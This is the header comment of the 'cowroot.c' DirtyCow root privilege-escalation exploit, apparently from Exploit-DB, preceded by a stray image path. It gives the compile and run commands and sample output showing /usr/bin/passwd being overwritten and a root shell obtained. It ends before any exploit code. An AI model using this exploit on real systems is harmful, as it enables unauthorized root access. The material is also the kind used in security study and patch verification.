 /*
*
* EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs" may make the system more stable.
*
* (un)comment correct payload first (x86 or x64)!
*
* $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* Size of binary: 57048
* Racing, this may take a while..
* /usr/bin/passwd is overwritten
* Popping root shell.
* Don't forget to restore /tmp/bak
* thread stopped
* thread stopped
* root@box:/root/cow# id
* uid=0(root) gid=1000(foo) groups=1000(foo)
*/